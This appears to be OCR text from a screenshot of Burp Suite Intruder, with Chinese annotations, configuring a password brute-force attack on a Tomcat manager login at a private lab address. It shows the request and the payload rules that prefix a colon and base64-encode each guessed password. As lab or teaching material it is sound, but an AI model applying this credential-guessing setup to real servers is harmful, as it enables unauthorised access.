 Dashboard Proxy Target Intruder Sequencer Repeater Collaborator Decoder Logger Comparer Organizer Search Settings
Extensions Learn Hackvertor Proxy Switcher
1 × 2 × +
Sniper attack Start attack
Target http://192.168.1.31:8080 Update Host header to match target
Positions Add § Clear § Auto §
1 GET /manager/html HTTP/1.1
2 Host: 192.168.1.31:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.1.31:8080/
9 Upgrade-Insecure-Requests: 1
0 Priority: u=0, i
1 Authorization: Basic dG9tY2F0§passwd§
2
3
tomcat的编码保持不动
Payloads
payloads.
Paste
Load...
Remove
Clear
Deduplicate
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload
before it is used.
先在payload前加上 :
Add Enabled Rule
Edit Add Prefix: :
Base64-encode
Remove
Up
Down
然后进行base64编码
这个顺序是其处理payload的顺序的
Payload encoding
§ Payloads
Resource pool
Settings